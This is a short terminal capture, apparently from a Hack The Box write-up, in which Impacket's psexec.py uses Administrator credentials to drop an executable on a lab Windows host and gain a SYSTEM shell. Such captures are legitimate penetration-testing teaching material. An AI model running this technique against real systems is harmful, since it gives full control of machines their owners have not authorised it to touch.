 root@collector:/opt/impacket/examples# psexec.py active.htb/Administrator@10.10.10.100
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file dVdKsXSK.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service lsxh on 10.10.10.100.....
[*] Starting service lsxh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32> @rootcollector
[HTB] 0:openvpn  1:bash- 2:python*